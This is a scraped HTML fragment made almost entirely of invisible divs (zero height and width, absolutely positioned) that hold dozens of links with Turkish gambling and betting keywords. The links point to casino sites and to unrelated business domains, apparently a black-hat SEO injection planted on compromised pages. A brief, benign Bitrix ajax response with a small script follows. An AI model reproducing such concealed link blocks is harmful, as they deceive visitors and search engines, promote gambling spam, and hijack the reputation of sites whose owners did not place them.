</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticalshop.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -29
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_771392638']);
	});
	</script>
	